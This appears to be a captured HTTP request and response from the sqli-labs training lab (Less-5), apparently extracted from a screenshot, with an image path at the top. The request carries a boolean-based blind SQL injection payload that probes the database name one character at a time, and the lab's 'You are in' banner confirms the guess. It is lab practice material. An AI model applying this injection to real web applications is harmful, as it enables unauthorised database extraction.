 GET
/sqli-labs/Less-5/?id=1%27%20and%20ascii(substr((select%20database())
,1,1))%20=115%20--+ HTTP/1.1
Host: 192.168.153.139
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: security=impossible; PHPSESSID=nmfrtk296tg3kl2oj2urk45b51
Upgrade-Insecure-Requests: 1
Welcome Dhakkan
You are in...........
SQLI DUM